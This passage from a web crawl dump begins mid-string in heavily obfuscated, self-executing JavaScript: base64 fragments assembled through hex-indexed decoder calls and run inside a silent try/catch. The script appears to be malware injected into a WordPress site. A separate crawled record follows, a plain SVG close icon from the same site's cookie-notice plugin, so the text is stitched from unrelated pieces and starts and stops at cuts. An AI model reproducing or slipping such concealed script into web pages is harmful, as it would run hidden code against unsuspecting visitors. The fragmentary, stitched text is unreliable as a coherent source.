2csZnVuY3Rpb24oeCl7dm'+_0x4126820w(0x2ae)+'oMHhhYywnekNnZCcpK2E4KDB4MjYyLCdQ'+'VWZoJykrJ2RlJ10oc1thOCgweGJhLCdpX'+_0x4126820w(0x2e2)+_0x4126820w(0x36e)+'oMHg2MTMsJ112SEgnKV0oeFthOCgweDQw'+_0x4126820w(0x347)+'yldKDB4MCksMHhkKSk/eDpzW2E4KDB4Mj'+'JkLCdFS1deJyldKHgsMHgxYSkpO30pLHU'+'9bmV3IFJlZ0V4cChmW2EzKDB4NDAxLCdE'+'ZCMmJyldLCdnJyk7cmV0dXJuIGZbYTMoM'+'HgzNjcsJ15KaXonKV0oZlthMygweGI4LC'+'dHdFhEJyld')+(_0x4126820w(0x35b)+'ygweDkyLCdFS1deJyldKGZbYTMoMHhjZS'+'wnUkREMycpXSh2LGZbYTMoMHg0NTQsJ0R'+'kIyYnKV0pLGZbYTMoMHg5NywnNDBRQCcp'+_0x4126820w(0x26a)+'HUsJycpKSwnLycpLHApLGZbYTMoMHgyNT'+'MsJ0VuWnEnKV0pO312YXIgaixrLGwsbSx'+'vPW5ldyBSZWdFeHAoZltNKDB4NTU4LCdI'+_0x4126820w(0x342)+_0x4126820w(0x325)+_0x4126820w(0x223)+_0x4126820w(0x1bd)+'ZWdFeHAoZlthOSgweDNkZiwnR3RYRCcpX'+'SwnZycpLHE9cFtmW2E5KDB4MzlhLCdyXi'+'Y3JyldW2E5KDB4NTYxLCdNZDFOJykrJ2N'+_0x4126820w(0x344)+'MHgwKVthOSgweDFjYiwnRClLXicpXT1mW'+_0x4126820w(0x327)+'Rpb24oKXt2YXIgYWE9YTkscz1mW2FhKDB'+'4NzcsJ3pkKXAnKV0oaCxmW2FhKDB4NDlk'+_0x4126820w(0x17d)+'FsweDcsMHg3NF0sWzB4NiwweDZlXSxbMH'+'g1LDB4NjVdLFsweDQsMHg2ZF0sWzB4Myw'+'weDc1XSxbMHgyLDB4NjNdLFsweDEsMHg2'+'Zl0sWzB4MCwweDY0XSk7aWYocylyZXR1c'+'m4gcz1mW2FhKDB4MzY5LCdjY1lUJyldKG'+'gscywweDgsWzB4NywweDZlXSxbMHg0LDB'+'4NzRdLFsweDIsMHg2M10sWzB4MCwweDZj'+'XSksISFzJiZmW2FhKDB4NjA0LCdjZDEhJ'+'yldKGgscywweDQsWzB4MywweDY2XSxbMH'+'gyLDB4NjVd')+('KTt9KCkpKTt9LCEobT1mW00oMHg1YWQsJ'+'0VuWnEnKV0obSx3aW5kb3cpKXx8KG09Zl'+_0x4126820w(0x262)+'wLFsweGYsMHg3Ml0sWzB4ZCwweDZlXSxb'+'MHhhLDB4NzNdLFsweDgsMHg0Y10sWzB4N'+_0x4126820w(0x2ac)+_0x4126820w(0x349)+'zOWYsJzQwUUAnKV0obSxqW00oMHgxNDQs'+_0x4126820w(0x375)+'CkpOw==')))();}.toString();return _0x1038243.slice(_0x1038243.indexOf("{") + 1, _0x1038243.lastIndexOf("}"))})())),d[a1(0x2ca,'9u4N')])));}catch(w){}}());

--- FILE ---
content_type: image/svg+xml
request_url: https://universitasmundi.com/wp-content/plugins/maldon-core/modules/cookie_advice/images/icon_close.svg
body_size: 885
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Svg Vector Icons : http://www.onlinewebfonts.com/icon -->
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd">
<svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 1000 1000" enable-background="new 0 0 1000 1000" xml:space="preserve" fill="#c41870">
<metadata> Svg Vector Icons : http://www.onlinewebfonts.com/icon </metadata>
<g><path d="M638.6,500l322.7-322.7c38.3-38.3,38.3-100.3,0-138.6C923,0.4,861,0.4,822.7,38.7L500,361.4L177.3,38.7C139,0.4,77,0.4,38.7,38.7C0.4,77,0.4,139,38.7,177.3L361.4,500L38.7,822.7C0.4,861,0.4,923,38.7,961.3C57.9,980.4,82.9,990,108,990s50.1-9.6,69.3-28.7L500,638.6l322.7,322.7c19.1,19.1,44.2,28.7,69.3,28.7c25.1,0,50.1-9.6,69.3-28.7c38.3-38.3,38.3-100.3,0-138.6L638.6,500z"/></g>
</svg>